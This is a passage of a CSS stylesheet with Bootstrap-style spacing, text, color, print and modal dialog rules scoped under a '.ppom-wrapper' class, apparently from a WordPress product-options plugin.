.ppom-wrapper .py-md-4 {
padding-top: 1.5rem !important;
}
.ppom-wrapper .pr-md-4,
.ppom-wrapper .px-md-4 {
padding-right: 1.5rem !important;
}
.ppom-wrapper .pb-md-4,
.ppom-wrapper .py-md-4 {
padding-bottom: 1.5rem !important;
}
.ppom-wrapper .pl-md-4,
.ppom-wrapper .px-md-4 {
padding-left: 1.5rem !important;
}
.ppom-wrapper .p-md-5 {
padding: 3rem !important;
}
.ppom-wrapper .pt-md-5,
.ppom-wrapper .py-md-5 {
padding-top: 3rem !important;
}
.ppom-wrapper .pr-md-5,
.ppom-wrapper .px-md-5 {
padding-right: 3rem !important;
}
.ppom-wrapper .pb-md-5,
.ppom-wrapper .py-md-5 {
padding-bottom: 3rem !important;
}
.ppom-wrapper .pl-md-5,
.ppom-wrapper .px-md-5 {
padding-left: 3rem !important;
}
.ppom-wrapper .m-md-n1 {
margin: -0.25rem !important;
}
.ppom-wrapper .mt-md-n1,
.ppom-wrapper .my-md-n1 {
margin-top: -0.25rem !important;
}
.ppom-wrapper .mr-md-n1,
.ppom-wrapper .mx-md-n1 {
margin-right: -0.25rem !important;
}
.ppom-wrapper .mb-md-n1,
.ppom-wrapper .my-md-n1 {
margin-bottom: -0.25rem !important;
}
.ppom-wrapper .ml-md-n1,
.ppom-wrapper .mx-md-n1 {
margin-left: -0.25rem !important;
}
.ppom-wrapper .m-md-n2 {
margin: -0.5rem !important;
}
.ppom-wrapper .mt-md-n2,
.ppom-wrapper .my-md-n2 {
margin-top: -0.5rem !important;
}
.ppom-wrapper .mr-md-n2,
.ppom-wrapper .mx-md-n2 {
margin-right: -0.5rem !important;
}
.ppom-wrapper .mb-md-n2,
.ppom-wrapper .my-md-n2 {
margin-bottom: -0.5rem !important;
}
.ppom-wrapper .ml-md-n2,
.ppom-wrapper .mx-md-n2 {
margin-left: -0.5rem !important;
}
.ppom-wrapper .m-md-n3 {
margin: -1rem !important;
}
.ppom-wrapper .mt-md-n3,
.ppom-wrapper .my-md-n3 {
margin-top: -1rem !important;
}
.ppom-wrapper .mr-md-n3,
.ppom-wrapper .mx-md-n3 {
margin-right: -1rem !important;
}
.ppom-wrapper .mb-md-n3,
.ppom-wrapper .my-md-n3 {
margin-bottom: -1rem !important;
}
.ppom-wrapper .ml-md-n3,
.ppom-wrapper .mx-md-n3 {
margin-left: -1rem !important;
}
.ppom-wrapper .m-md-n4 {
margin: -1.5rem !important;
}
.ppom-wrapper .mt-md-n4,
.ppom-wrapper .my-md-n4 {
margin-top: -1.5rem !important;
}
.ppom-wrapper .mr-md-n4,
.ppom-wrapper .mx-md-n4 {
margin-right: -1.5rem !important;
}
.ppom-wrapper .mb-md-n4,
.ppom-wrapper .my-md-n4 {
margin-bottom: -1.5rem !important;
}
.ppom-wrapper .ml-md-n4,
.ppom-wrapper .mx-md-n4 {
margin-left: -1.5rem !important;
}
.ppom-wrapper .m-md-n5 {
margin: -3rem !important;
}
.ppom-wrapper .mt-md-n5,
.ppom-wrapper .my-md-n5 {
margin-top: -3rem !important;
}
.ppom-wrapper .mr-md-n5,
.ppom-wrapper .mx-md-n5 {
margin-right: -3rem !important;
}
.ppom-wrapper .mb-md-n5,
.ppom-wrapper .my-md-n5 {
margin-bottom: -3rem !important;
}
.ppom-wrapper .ml-md-n5,
.ppom-wrapper .mx-md-n5 {
margin-left: -3rem !important;
}
.ppom-wrapper .m-md-auto {
margin: auto !important;
}
.ppom-wrapper .mt-md-auto,
.ppom-wrapper .my-md-auto {
margin-top: auto !important;
}
.ppom-wrapper .mr-md-auto,
.ppom-wrapper .mx-md-auto {
margin-right: auto !important;
}
.ppom-wrapper .mb-md-auto,
.ppom-wrapper .my-md-auto {
margin-bottom: auto !important;
}
.ppom-wrapper .ml-md-auto,
.ppom-wrapper .mx-md-auto {
margin-left: auto !important;
}
}
@media (min-width: 992px) {
.ppom-wrapper .m-lg-0 {
margin: 0 !important;
}
.ppom-wrapper .mt-lg-0,
.ppom-wrapper .my-lg-0 {
margin-top: 0 !important;
}
.ppom-wrapper .mr-lg-0,
.ppom-wrapper .mx-lg-0 {
margin-right: 0 !important;
}
.ppom-wrapper .mb-lg-0,
.ppom-wrapper .my-lg-0 {
margin-bottom: 0 !important;
}
.ppom-wrapper .ml-lg-0,
.ppom-wrapper .mx-lg-0 {
margin-left: 0 !important;
}
.ppom-wrapper .m-lg-1 {
margin: 0.25rem !important;
}
.ppom-wrapper .mt-lg-1,
.ppom-wrapper .my-lg-1 {
margin-top: 0.25rem !important;
}
.ppom-wrapper .mr-lg-1,
.ppom-wrapper .mx-lg-1 {
margin-right: 0.25rem !important;
}
.ppom-wrapper .mb-lg-1,
.ppom-wrapper .my-lg-1 {
margin-bottom: 0.25rem !important;
}
.ppom-wrapper .ml-lg-1,
.ppom-wrapper .mx-lg-1 {
margin-left: 0.25rem !important;
}
.ppom-wrapper .m-lg-2 {
margin: 0.5rem !important;
}
.ppom-wrapper .mt-lg-2,
.ppom-wrapper .my-lg-2 {
margin-top: 0.5rem !important;
}
.ppom-wrapper .mr-lg-2,
.ppom-wrapper .mx-lg-2 {
margin-right: 0.5rem !important;
}
.ppom-wrapper .mb-lg-2,
.ppom-wrapper .my-lg-2 {
margin-bottom: 0.5rem !important;
}
.ppom-wrapper .ml-lg-2,
.ppom-wrapper .mx-lg-2 {
margin-left: 0.5rem !important;
}
.ppom-wrapper .m-lg-3 {
margin: 1rem !important;
}
.ppom-wrapper .mt-lg-3,
.ppom-wrapper .my-lg-3 {
margin-top: 1rem !important;
}
.ppom-wrapper .mr-lg-3,
.ppom-wrapper .mx-lg-3 {
margin-right: 1rem !important;
}
.ppom-wrapper .mb-lg-3,
.ppom-wrapper .my-lg-3 {
margin-bottom: 1rem !important;
}
.ppom-wrapper .ml-lg-3,
.ppom-wrapper .mx-lg-3 {
margin-left: 1rem !important;
}
.ppom-wrapper .m-lg-4 {
margin: 1.5rem !important;
}
.ppom-wrapper .mt-lg-4,
.ppom-wrapper .my-lg-4 {
margin-top: 1.5rem !important;
}
.ppom-wrapper .mr-lg-4,
.ppom-wrapper .mx-lg-4 {
margin-right: 1.5rem !important;
}
.ppom-wrapper .mb-lg-4,
.ppom-wrapper .my-lg-4 {
margin-bottom: 1.5rem !important;
}
.ppom-wrapper .ml-lg-4,
.ppom-wrapper .mx-lg-4 {
margin-left: 1.5rem !important;
}
.ppom-wrapper .m-lg-5 {
margin: 3rem !important;
}
.ppom-wrapper .mt-lg-5,
.ppom-wrapper .my-lg-5 {
margin-top: 3rem !important;
}
.ppom-wrapper .mr-lg-5,
.ppom-wrapper .mx-lg-5 {
margin-right: 3rem !important;
}
.ppom-wrapper .mb-lg-5,
.ppom-wrapper .my-lg-5 {
margin-bottom: 3rem !important;
}
.ppom-wrapper .ml-lg-5,
.ppom-wrapper .mx-lg-5 {
margin-left: 3rem !important;
}
.ppom-wrapper .p-lg-0 {
padding: 0 !important;
}
.ppom-wrapper .pt-lg-0,
.ppom-wrapper .py-lg-0 {
padding-top: 0 !important;
}
.ppom-wrapper .pr-lg-0,
.ppom-wrapper .px-lg-0 {
padding-right: 0 !important;
}
.ppom-wrapper .pb-lg-0,
.ppom-wrapper .py-lg-0 {
padding-bottom: 0 !important;
}
.ppom-wrapper .pl-lg-0,
.ppom-wrapper .px-lg-0 {
padding-left: 0 !important;
}
.ppom-wrapper .p-lg-1 {
padding: 0.25rem !important;
}
.ppom-wrapper .pt-lg-1,
.ppom-wrapper .py-lg-1 {
padding-top: 0.25rem !important;
}
.ppom-wrapper .pr-lg-1,
.ppom-wrapper .px-lg-1 {
padding-right: 0.25rem !important;
}
.ppom-wrapper .pb-lg-1,
.ppom-wrapper .py-lg-1 {
padding-bottom: 0.25rem !important;
}
.ppom-wrapper .pl-lg-1,
.ppom-wrapper .px-lg-1 {
padding-left: 0.25rem !important;
}
.ppom-wrapper .p-lg-2 {
padding: 0.5rem !important;
}
.ppom-wrapper .pt-lg-2,
.ppom-wrapper .py-lg-2 {
padding-top: 0.5rem !important;
}
.ppom-wrapper .pr-lg-2,
.ppom-wrapper .px-lg-2 {
padding-right: 0.5rem !important;
}
.ppom-wrapper .pb-lg-2,
.ppom-wrapper .py-lg-2 {
padding-bottom: 0.5rem !important;
}
.ppom-wrapper .pl-lg-2,
.ppom-wrapper .px-lg-2 {
padding-left: 0.5rem !important;
}
.ppom-wrapper .p-lg-3 {
padding: 1rem !important;
}
.ppom-wrapper .pt-lg-3,
.ppom-wrapper .py-lg-3 {
padding-top: 1rem !important;
}
.ppom-wrapper .pr-lg-3,
.ppom-wrapper .px-lg-3 {
padding-right: 1rem !important;
}
.ppom-wrapper .pb-lg-3,
.ppom-wrapper .py-lg-3 {
padding-bottom: 1rem !important;
}
.ppom-wrapper .pl-lg-3,
.ppom-wrapper .px-lg-3 {
padding-left: 1rem !important;
}
.ppom-wrapper .p-lg-4 {
padding: 1.5rem !important;
}
.ppom-wrapper .pt-lg-4,
.ppom-wrapper .py-lg-4 {
padding-top: 1.5rem !important;
}
.ppom-wrapper .pr-lg-4,
.ppom-wrapper .px-lg-4 {
padding-right: 1.5rem !important;
}
.ppom-wrapper .pb-lg-4,
.ppom-wrapper .py-lg-4 {
padding-bottom: 1.5rem !important;
}
.ppom-wrapper .pl-lg-4,
.ppom-wrapper .px-lg-4 {
padding-left: 1.5rem !important;
}
.ppom-wrapper .p-lg-5 {
padding: 3rem !important;
}
.ppom-wrapper .pt-lg-5,
.ppom-wrapper .py-lg-5 {
padding-top: 3rem !important;
}
.ppom-wrapper .pr-lg-5,
.ppom-wrapper .px-lg-5 {
padding-right: 3rem !important;
}
.ppom-wrapper .pb-lg-5,
.ppom-wrapper .py-lg-5 {
padding-bottom: 3rem !important;
}
.ppom-wrapper .pl-lg-5,
.ppom-wrapper .px-lg-5 {
padding-left: 3rem !important;
}
.ppom-wrapper .m-lg-n1 {
margin: -0.25rem !important;
}
.ppom-wrapper .mt-lg-n1,
.ppom-wrapper .my-lg-n1 {
margin-top: -0.25rem !important;
}
.ppom-wrapper .mr-lg-n1,
.ppom-wrapper .mx-lg-n1 {
margin-right: -0.25rem !important;
}
.ppom-wrapper .mb-lg-n1,
.ppom-wrapper .my-lg-n1 {
margin-bottom: -0.25rem !important;
}
.ppom-wrapper .ml-lg-n1,
.ppom-wrapper .mx-lg-n1 {
margin-left: -0.25rem !important;
}
.ppom-wrapper .m-lg-n2 {
margin: -0.5rem !important;
}
.ppom-wrapper .mt-lg-n2,
.ppom-wrapper .my-lg-n2 {
margin-top: -0.5rem !important;
}
.ppom-wrapper .mr-lg-n2,
.ppom-wrapper .mx-lg-n2 {
margin-right: -0.5rem !important;
}
.ppom-wrapper .mb-lg-n2,
.ppom-wrapper .my-lg-n2 {
margin-bottom: -0.5rem !important;
}
.ppom-wrapper .ml-lg-n2,
.ppom-wrapper .mx-lg-n2 {
margin-left: -0.5rem !important;
}
.ppom-wrapper .m-lg-n3 {
margin: -1rem !important;
}
.ppom-wrapper .mt-lg-n3,
.ppom-wrapper .my-lg-n3 {
margin-top: -1rem !important;
}
.ppom-wrapper .mr-lg-n3,
.ppom-wrapper .mx-lg-n3 {
margin-right: -1rem !important;
}
.ppom-wrapper .mb-lg-n3,
.ppom-wrapper .my-lg-n3 {
margin-bottom: -1rem !important;
}
.ppom-wrapper .ml-lg-n3,
.ppom-wrapper .mx-lg-n3 {
margin-left: -1rem !important;
}
.ppom-wrapper .m-lg-n4 {
margin: -1.5rem !important;
}
.ppom-wrapper .mt-lg-n4,
.ppom-wrapper .my-lg-n4 {
margin-top: -1.5rem !important;
}
.ppom-wrapper .mr-lg-n4,
.ppom-wrapper .mx-lg-n4 {
margin-right: -1.5rem !important;
}
.ppom-wrapper .mb-lg-n4,
.ppom-wrapper .my-lg-n4 {
margin-bottom: -1.5rem !important;
}
.ppom-wrapper .ml-lg-n4,
.ppom-wrapper .mx-lg-n4 {
margin-left: -1.5rem !important;
}
.ppom-wrapper .m-lg-n5 {
margin: -3rem !important;
}
.ppom-wrapper .mt-lg-n5,
.ppom-wrapper .my-lg-n5 {
margin-top: -3rem !important;
}
.ppom-wrapper .mr-lg-n5,
.ppom-wrapper .mx-lg-n5 {
margin-right: -3rem !important;
}
.ppom-wrapper .mb-lg-n5,
.ppom-wrapper .my-lg-n5 {
margin-bottom: -3rem !important;
}
.ppom-wrapper .ml-lg-n5,
.ppom-wrapper .mx-lg-n5 {
margin-left: -3rem !important;
}
.ppom-wrapper .m-lg-auto {
margin: auto !important;
}
.ppom-wrapper .mt-lg-auto,
.ppom-wrapper .my-lg-auto {
margin-top: auto !important;
}
.ppom-wrapper .mr-lg-auto,
.ppom-wrapper .mx-lg-auto {
margin-right: auto !important;
}
.ppom-wrapper .mb-lg-auto,
.ppom-wrapper .my-lg-auto {
margin-bottom: auto !important;
}
.ppom-wrapper .ml-lg-auto,
.ppom-wrapper .mx-lg-auto {
margin-left: auto !important;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .m-xl-0 {
margin: 0 !important;
}
.ppom-wrapper .mt-xl-0,
.ppom-wrapper .my-xl-0 {
margin-top: 0 !important;
}
.ppom-wrapper .mr-xl-0,
.ppom-wrapper .mx-xl-0 {
margin-right: 0 !important;
}
.ppom-wrapper .mb-xl-0,
.ppom-wrapper .my-xl-0 {
margin-bottom: 0 !important;
}
.ppom-wrapper .ml-xl-0,
.ppom-wrapper .mx-xl-0 {
margin-left: 0 !important;
}
.ppom-wrapper .m-xl-1 {
margin: 0.25rem !important;
}
.ppom-wrapper .mt-xl-1,
.ppom-wrapper .my-xl-1 {
margin-top: 0.25rem !important;
}
.ppom-wrapper .mr-xl-1,
.ppom-wrapper .mx-xl-1 {
margin-right: 0.25rem !important;
}
.ppom-wrapper .mb-xl-1,
.ppom-wrapper .my-xl-1 {
margin-bottom: 0.25rem !important;
}
.ppom-wrapper .ml-xl-1,
.ppom-wrapper .mx-xl-1 {
margin-left: 0.25rem !important;
}
.ppom-wrapper .m-xl-2 {
margin: 0.5rem !important;
}
.ppom-wrapper .mt-xl-2,
.ppom-wrapper .my-xl-2 {
margin-top: 0.5rem !important;
}
.ppom-wrapper .mr-xl-2,
.ppom-wrapper .mx-xl-2 {
margin-right: 0.5rem !important;
}
.ppom-wrapper .mb-xl-2,
.ppom-wrapper .my-xl-2 {
margin-bottom: 0.5rem !important;
}
.ppom-wrapper .ml-xl-2,
.ppom-wrapper .mx-xl-2 {
margin-left: 0.5rem !important;
}
.ppom-wrapper .m-xl-3 {
margin: 1rem !important;
}
.ppom-wrapper .mt-xl-3,
.ppom-wrapper .my-xl-3 {
margin-top: 1rem !important;
}
.ppom-wrapper .mr-xl-3,
.ppom-wrapper .mx-xl-3 {
margin-right: 1rem !important;
}
.ppom-wrapper .mb-xl-3,
.ppom-wrapper .my-xl-3 {
margin-bottom: 1rem !important;
}
.ppom-wrapper .ml-xl-3,
.ppom-wrapper .mx-xl-3 {
margin-left: 1rem !important;
}
.ppom-wrapper .m-xl-4 {
margin: 1.5rem !important;
}
.ppom-wrapper .mt-xl-4,
.ppom-wrapper .my-xl-4 {
margin-top: 1.5rem !important;
}
.ppom-wrapper .mr-xl-4,
.ppom-wrapper .mx-xl-4 {
margin-right: 1.5rem !important;
}
.ppom-wrapper .mb-xl-4,
.ppom-wrapper .my-xl-4 {
margin-bottom: 1.5rem !important;
}
.ppom-wrapper .ml-xl-4,
.ppom-wrapper .mx-xl-4 {
margin-left: 1.5rem !important;
}
.ppom-wrapper .m-xl-5 {
margin: 3rem !important;
}
.ppom-wrapper .mt-xl-5,
.ppom-wrapper .my-xl-5 {
margin-top: 3rem !important;
}
.ppom-wrapper .mr-xl-5,
.ppom-wrapper .mx-xl-5 {
margin-right: 3rem !important;
}
.ppom-wrapper .mb-xl-5,
.ppom-wrapper .my-xl-5 {
margin-bottom: 3rem !important;
}
.ppom-wrapper .ml-xl-5,
.ppom-wrapper .mx-xl-5 {
margin-left: 3rem !important;
}
.ppom-wrapper .p-xl-0 {
padding: 0 !important;
}
.ppom-wrapper .pt-xl-0,
.ppom-wrapper .py-xl-0 {
padding-top: 0 !important;
}
.ppom-wrapper .pr-xl-0,
.ppom-wrapper .px-xl-0 {
padding-right: 0 !important;
}
.ppom-wrapper .pb-xl-0,
.ppom-wrapper .py-xl-0 {
padding-bottom: 0 !important;
}
.ppom-wrapper .pl-xl-0,
.ppom-wrapper .px-xl-0 {
padding-left: 0 !important;
}
.ppom-wrapper .p-xl-1 {
padding: 0.25rem !important;
}
.ppom-wrapper .pt-xl-1,
.ppom-wrapper .py-xl-1 {
padding-top: 0.25rem !important;
}
.ppom-wrapper .pr-xl-1,
.ppom-wrapper .px-xl-1 {
padding-right: 0.25rem !important;
}
.ppom-wrapper .pb-xl-1,
.ppom-wrapper .py-xl-1 {
padding-bottom: 0.25rem !important;
}
.ppom-wrapper .pl-xl-1,
.ppom-wrapper .px-xl-1 {
padding-left: 0.25rem !important;
}
.ppom-wrapper .p-xl-2 {
padding: 0.5rem !important;
}
.ppom-wrapper .pt-xl-2,
.ppom-wrapper .py-xl-2 {
padding-top: 0.5rem !important;
}
.ppom-wrapper .pr-xl-2,
.ppom-wrapper .px-xl-2 {
padding-right: 0.5rem !important;
}
.ppom-wrapper .pb-xl-2,
.ppom-wrapper .py-xl-2 {
padding-bottom: 0.5rem !important;
}
.ppom-wrapper .pl-xl-2,
.ppom-wrapper .px-xl-2 {
padding-left: 0.5rem !important;
}
.ppom-wrapper .p-xl-3 {
padding: 1rem !important;
}
.ppom-wrapper .pt-xl-3,
.ppom-wrapper .py-xl-3 {
padding-top: 1rem !important;
}
.ppom-wrapper .pr-xl-3,
.ppom-wrapper .px-xl-3 {
padding-right: 1rem !important;
}
.ppom-wrapper .pb-xl-3,
.ppom-wrapper .py-xl-3 {
padding-bottom: 1rem !important;
}
.ppom-wrapper .pl-xl-3,
.ppom-wrapper .px-xl-3 {
padding-left: 1rem !important;
}
.ppom-wrapper .p-xl-4 {
padding: 1.5rem !important;
}
.ppom-wrapper .pt-xl-4,
.ppom-wrapper .py-xl-4 {
padding-top: 1.5rem !important;
}
.ppom-wrapper .pr-xl-4,
.ppom-wrapper .px-xl-4 {
padding-right: 1.5rem !important;
}
.ppom-wrapper .pb-xl-4,
.ppom-wrapper .py-xl-4 {
padding-bottom: 1.5rem !important;
}
.ppom-wrapper .pl-xl-4,
.ppom-wrapper .px-xl-4 {
padding-left: 1.5rem !important;
}
.ppom-wrapper .p-xl-5 {
padding: 3rem !important;
}
.ppom-wrapper .pt-xl-5,
.ppom-wrapper .py-xl-5 {
padding-top: 3rem !important;
}
.ppom-wrapper .pr-xl-5,
.ppom-wrapper .px-xl-5 {
padding-right: 3rem !important;
}
.ppom-wrapper .pb-xl-5,
.ppom-wrapper .py-xl-5 {
padding-bottom: 3rem !important;
}
.ppom-wrapper .pl-xl-5,
.ppom-wrapper .px-xl-5 {
padding-left: 3rem !important;
}
.ppom-wrapper .m-xl-n1 {
margin: -0.25rem !important;
}
.ppom-wrapper .mt-xl-n1,
.ppom-wrapper .my-xl-n1 {
margin-top: -0.25rem !important;
}
.ppom-wrapper .mr-xl-n1,
.ppom-wrapper .mx-xl-n1 {
margin-right: -0.25rem !important;
}
.ppom-wrapper .mb-xl-n1,
.ppom-wrapper .my-xl-n1 {
margin-bottom: -0.25rem !important;
}
.ppom-wrapper .ml-xl-n1,
.ppom-wrapper .mx-xl-n1 {
margin-left: -0.25rem !important;
}
.ppom-wrapper .m-xl-n2 {
margin: -0.5rem !important;
}
.ppom-wrapper .mt-xl-n2,
.ppom-wrapper .my-xl-n2 {
margin-top: -0.5rem !important;
}
.ppom-wrapper .mr-xl-n2,
.ppom-wrapper .mx-xl-n2 {
margin-right: -0.5rem !important;
}
.ppom-wrapper .mb-xl-n2,
.ppom-wrapper .my-xl-n2 {
margin-bottom: -0.5rem !important;
}
.ppom-wrapper .ml-xl-n2,
.ppom-wrapper .mx-xl-n2 {
margin-left: -0.5rem !important;
}
.ppom-wrapper .m-xl-n3 {
margin: -1rem !important;
}
.ppom-wrapper .mt-xl-n3,
.ppom-wrapper .my-xl-n3 {
margin-top: -1rem !important;
}
.ppom-wrapper .mr-xl-n3,
.ppom-wrapper .mx-xl-n3 {
margin-right: -1rem !important;
}
.ppom-wrapper .mb-xl-n3,
.ppom-wrapper .my-xl-n3 {
margin-bottom: -1rem !important;
}
.ppom-wrapper .ml-xl-n3,
.ppom-wrapper .mx-xl-n3 {
margin-left: -1rem !important;
}
.ppom-wrapper .m-xl-n4 {
margin: -1.5rem !important;
}
.ppom-wrapper .mt-xl-n4,
.ppom-wrapper .my-xl-n4 {
margin-top: -1.5rem !important;
}
.ppom-wrapper .mr-xl-n4,
.ppom-wrapper .mx-xl-n4 {
margin-right: -1.5rem !important;
}
.ppom-wrapper .mb-xl-n4,
.ppom-wrapper .my-xl-n4 {
margin-bottom: -1.5rem !important;
}
.ppom-wrapper .ml-xl-n4,
.ppom-wrapper .mx-xl-n4 {
margin-left: -1.5rem !important;
}
.ppom-wrapper .m-xl-n5 {
margin: -3rem !important;
}
.ppom-wrapper .mt-xl-n5,
.ppom-wrapper .my-xl-n5 {
margin-top: -3rem !important;
}
.ppom-wrapper .mr-xl-n5,
.ppom-wrapper .mx-xl-n5 {
margin-right: -3rem !important;
}
.ppom-wrapper .mb-xl-n5,
.ppom-wrapper .my-xl-n5 {
margin-bottom: -3rem !important;
}
.ppom-wrapper .ml-xl-n5,
.ppom-wrapper .mx-xl-n5 {
margin-left: -3rem !important;
}
.ppom-wrapper .m-xl-auto {
margin: auto !important;
}
.ppom-wrapper .mt-xl-auto,
.ppom-wrapper .my-xl-auto {
margin-top: auto !important;
}
.ppom-wrapper .mr-xl-auto,
.ppom-wrapper .mx-xl-auto {
margin-right: auto !important;
}
.ppom-wrapper .mb-xl-auto,
.ppom-wrapper .my-xl-auto {
margin-bottom: auto !important;
}
.ppom-wrapper .ml-xl-auto,
.ppom-wrapper .mx-xl-auto {
margin-left: auto !important;
}
}
.ppom-wrapper .stretched-link::after {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1;
pointer-events: auto;
content: "";
background-color: rgba(0, 0, 0, 0);
}
.ppom-wrapper .text-monospace {
font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}
.ppom-wrapper .text-justify {
text-align: justify !important;
}
.ppom-wrapper .text-wrap {
white-space: normal !important;
}
.ppom-wrapper .text-nowrap {
white-space: nowrap !important;
}
.ppom-wrapper .text-truncate {
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.ppom-wrapper .text-left {
text-align: left !important;
}
.ppom-wrapper .text-right {
text-align: right !important;
}
.ppom-wrapper .text-center {
text-align: center !important;
}
@media (min-width: 576px) {
.ppom-wrapper .text-sm-left {
text-align: left !important;
}
.ppom-wrapper .text-sm-right {
text-align: right !important;
}
.ppom-wrapper .text-sm-center {
text-align: center !important;
}
}
@media (min-width: 768px) {
.ppom-wrapper .text-md-left {
text-align: left !important;
}
.ppom-wrapper .text-md-right {
text-align: right !important;
}
.ppom-wrapper .text-md-center {
text-align: center !important;
}
}
@media (min-width: 992px) {
.ppom-wrapper .text-lg-left {
text-align: left !important;
}
.ppom-wrapper .text-lg-right {
text-align: right !important;
}
.ppom-wrapper .text-lg-center {
text-align: center !important;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .text-xl-left {
text-align: left !important;
}
.ppom-wrapper .text-xl-right {
text-align: right !important;
}
.ppom-wrapper .text-xl-center {
text-align: center !important;
}
}
.ppom-wrapper .text-lowercase {
text-transform: lowercase !important;
}
.ppom-wrapper .text-uppercase {
text-transform: uppercase !important;
}
.ppom-wrapper .text-capitalize {
text-transform: capitalize !important;
}
.ppom-wrapper .font-weight-light {
font-weight: 300 !important;
}
.ppom-wrapper .font-weight-lighter {
font-weight: lighter !important;
}
.ppom-wrapper .font-weight-normal {
font-weight: 400 !important;
}
.ppom-wrapper .font-weight-bold {
font-weight: 700 !important;
}
.ppom-wrapper .font-weight-bolder {
font-weight: bolder !important;
}
.ppom-wrapper .font-italic {
font-style: italic !important;
}
.ppom-wrapper .text-white {
color: #fff !important;
}
.ppom-wrapper .text-primary {
color: #007bff !important;
}
a.ppom-wrapper .text-primary:hover, a.ppom-wrapper .text-primary:focus {
color: #0056b3 !important;
}
.ppom-wrapper .text-secondary {
color: #6c757d !important;
}
a.ppom-wrapper .text-secondary:hover, a.ppom-wrapper .text-secondary:focus {
color: #494f54 !important;
}
.ppom-wrapper .text-success {
color: #28a745 !important;
}
a.ppom-wrapper .text-success:hover, a.ppom-wrapper .text-success:focus {
color: #19692c !important;
}
.ppom-wrapper .text-info {
color: #17a2b8 !important;
}
a.ppom-wrapper .text-info:hover, a.ppom-wrapper .text-info:focus {
color: #0f6674 !important;
}
.ppom-wrapper .text-warning {
color: #ffc107 !important;
}
a.ppom-wrapper .text-warning:hover, a.ppom-wrapper .text-warning:focus {
color: #ba8b00 !important;
}
.ppom-wrapper .text-danger {
color: #dc3545 !important;
}
a.ppom-wrapper .text-danger:hover, a.ppom-wrapper .text-danger:focus {
color: #a71d2a !important;
}
.ppom-wrapper .text-light {
color: #f8f9fa !important;
}
a.ppom-wrapper .text-light:hover, a.ppom-wrapper .text-light:focus {
color: #cbd3da !important;
}
.ppom-wrapper .text-dark {
color: #343a40 !important;
}
a.ppom-wrapper .text-dark:hover, a.ppom-wrapper .text-dark:focus {
color: #121416 !important;
}
.ppom-wrapper .text-body {
color: #212529 !important;
}
.ppom-wrapper .text-muted {
color: #6c757d !important;
}
.ppom-wrapper .text-black-50 {
color: rgba(0, 0, 0, 0.5) !important;
}
.ppom-wrapper .text-white-50 {
color: rgba(255, 255, 255, 0.5) !important;
}
.ppom-wrapper .text-hide {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.ppom-wrapper .text-decoration-none {
text-decoration: none !important;
}
.ppom-wrapper .text-break {
word-break: break-word !important;
word-wrap: break-word !important;
}
.ppom-wrapper .text-reset {
color: inherit !important;
}
.ppom-wrapper .visible {
visibility: visible !important;
}
.ppom-wrapper .invisible {
visibility: hidden !important;
}
@media print {
.ppom-wrapper *,
.ppom-wrapper *::before,
.ppom-wrapper *::after {
text-shadow: none !important;
box-shadow: none !important;
}
.ppom-wrapper a:not(.btn) {
text-decoration: underline;
}
.ppom-wrapper abbr[title]::after {
content: " (" attr(title) ")";
}
.ppom-wrapper pre {
white-space: pre-wrap !important;
}
.ppom-wrapper pre,
.ppom-wrapper blockquote {
border: 1px solid #adb5bd;
page-break-inside: avoid;
}
.ppom-wrapper thead {
display: table-header-group;
}
.ppom-wrapper tr,
.ppom-wrapper img {
page-break-inside: avoid;
}
.ppom-wrapper p,
.ppom-wrapper h2,
.ppom-wrapper h3 {
orphans: 3;
widows: 3;
}
.ppom-wrapper h2,
.ppom-wrapper h3 {
page-break-after: avoid;
}
@page {
size: a3;
}
.ppom-wrapper body {
min-width: 992px !important;
}
.ppom-wrapper .container {
min-width: 992px !important;
}
.ppom-wrapper .navbar {
display: none;
}
.ppom-wrapper .badge {
border: 1px solid #000;
}
.ppom-wrapper .table {
border-collapse: collapse !important;
}
.ppom-wrapper .table td,
.ppom-wrapper .table th {
background-color: #fff !important;
}
.ppom-wrapper .table-bordered th,
.ppom-wrapper .table-bordered td {
border: 1px solid #dee2e6 !important;
}
.ppom-wrapper .table-dark {
color: inherit;
}
.ppom-wrapper .table-dark th,
.ppom-wrapper .table-dark td,
.ppom-wrapper .table-dark thead th,
.ppom-wrapper .table-dark tbody + tbody {
border-color: #dee2e6;
}
.ppom-wrapper .table .thead-dark th {
color: inherit;
border-color: #dee2e6;
}
}.close {
float: right;
font-size: 1.5rem;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
opacity: .5;
}
.close:focus,
.close:hover {
color: #000;
text-decoration: none;
opacity: .75;
}
button.close {
padding: 0;
background: transparent;
border: 0;
-webkit-appearance: none;
}
.modal-open {
overflow: hidden;
}
.modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1050;
display: none;
overflow: hidden;
outline: 0;
}
.modal.fade .modal-dialog {
transition: -webkit-transform 0.3s ease-out;
transition: transform 0.3s ease-out;
transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
-webkit-transform: translate(0, -25%);
transform: translate(0, -25%);
}
.modal.show .modal-dialog {
-webkit-transform: translate(0, 0);
transform: translate(0, 0);
}
.modal-open .modal {
overflow-x: hidden;
overflow-y: auto;
}
.modal-dialog {
position: relative;
width: auto;
margin: 10px;
pointer-events: none;
}
.modal-content {
position: relative;
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
pointer-events: auto;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.2);
border-radius: 0.3rem;
outline: 0;
}
.modal-backdrop {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1040;
background-color: #000;
}
.modal-backdrop.fade {
opacity: 0;
}
.modal-backdrop.show {
opacity: 0.5;
}
.modal-header {
display: -ms-flexbox;
display: flex;
-ms-flex-align: start;
align-items: flex-start;
-ms-flex-pack: justify;
justify-content: space-between;
padding: 15px;
border-bottom: 1px solid #e9ecef;
border-top-left-radius: 0.3rem;
border-top-right-radius: 0.3rem;
}
.modal-header .close {
padding: 15px;
margin: -15px -15px -15px auto;
}
.modal-title {
margin-bottom: 0;
line-height: 1.5;
}
.modal-body {
position: relative;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
padding: 15px;
}
.modal-footer {
display: -ms-flexbox;
display: flex;
